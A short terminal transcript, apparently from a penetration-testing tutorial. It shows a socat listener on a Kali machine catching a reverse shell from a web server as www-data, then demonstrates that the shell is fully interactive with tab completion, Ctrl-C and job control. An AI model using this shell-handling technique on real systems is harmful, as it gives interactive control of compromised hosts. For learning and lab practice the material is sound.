 root@kali:~# socat file:`tty`,raw,echo=0 tcp-listen:4444
www-data@precise64:~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@precise64:~$ cd /etc/
alternatives/ dpkg/ lvm/ resolvconf/
apache2/ fonts/ modprobe.d/ rsyslog.d/
apm/ fstab.d/ network/ security/
apparmor/ groff/ newt/ sgml/
apparmor.d/ grub.d/ opt/ skel/
apt/ init/ pam.d/ ssh/
bash_completion.d/ init.d/ perl/ ssl/
ca-certificates/ initramfs-tools/ pm/ sudoers.d/
calendar/ insserv/ ppp/ sysctl.d/
chatscripts/ insserv.conf.d/ profile.d/ systemd/
console-setup/ iproute2/ python/ terminfo/
cron.d/ iscsi/ python2.7/ udev/
cron.daily/ kbd/ rc0.d/ ufw/
cron.hourly/ kernel/ rc1.d/ update-manager/
cron.monthly/ ldap/ rc2.d/ update-motd.d/
cron.weekly/ ld.so.conf.d/ rc3.d/ vim/
dbus-1/ libnl-3/ rc4.d/ X11/
default/ logcheck/ rc5.d/ xml/
depmod.d/ logrotate.d/ rc6.d/
dhcp/ lsb-base/ rcS.d/
www-data@precise64:~$ cat
^C
www-data@precise64:~$ sleep 100
^Z
[1]+  Stopped                 sleep 100
www-data@precise64:~$ jobs
[1]+  Stopped                 sleep 100